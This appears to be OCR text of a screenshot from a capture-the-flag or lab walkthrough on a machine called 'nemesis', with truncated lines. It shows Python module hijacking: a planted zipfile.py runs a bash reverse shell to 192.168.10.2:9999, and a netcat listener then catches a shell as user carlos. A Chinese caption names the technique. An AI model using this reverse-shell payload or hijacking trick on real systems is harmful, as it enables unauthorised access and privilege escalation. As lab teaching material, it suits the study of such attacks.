 thanos@nemesis:~$ cat backup.py
#!/usr/bin/env python
import os
import zipfile
def zipdir(path, ziph):
    for root, dirs, files in os.walk(
        for file in files:
            ziph.write(os.path.join(
if __name__ == '__main__':
    zipf = zipfile.ZipFile('/tmp/websit
ZIP_DEFLATED)
    zipdir('/var/www/html', zipf)
    zipf.close()
thanos@nemesis:~$ nano zipfile.py
thanos@nemesis:~$ cat zipfile.py
import os
os.system("/bin/bash -c 'bash -i >& /dev/tcp/192.168.10.2/9999 0>&1'")
thanos@nemesis:~$
┌──(root㉿kali)-[~]
└─# nc -lvvp 9999
listening on [any] 9999 ...
connect to [192.168.10.2] from defrced [192.168.10.12] 57920
bash: cannot set terminal process group (1708): Inappropriate ioctl for device
bash: no job control in this shell
carlos@nemesis:~$ id
id
uid=1000(carlos) gid=1000(carlos) groups=1000(carlos),24(cdrom),25(floppy),29(audio),30(dip
carlos@nemesis:~$
脚本所在目录编辑同名的模块